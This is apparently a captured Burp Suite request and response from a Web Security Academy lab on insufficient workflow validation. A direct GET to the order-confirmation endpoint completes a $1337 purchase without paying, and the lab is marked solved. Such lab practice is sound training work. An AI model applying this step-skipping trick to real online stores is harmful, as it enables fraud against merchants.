 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a7200a2030a6e1c8128a2b9009800ca.web-security-academy.net
3 Cookie: session=8bo3Qoca7Lmp3vYhAxZAjr7N1zU7Cibs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7200a2030a6e1c8128a2b9009800ca.web-security-academy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
Store credit:
$91.39
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00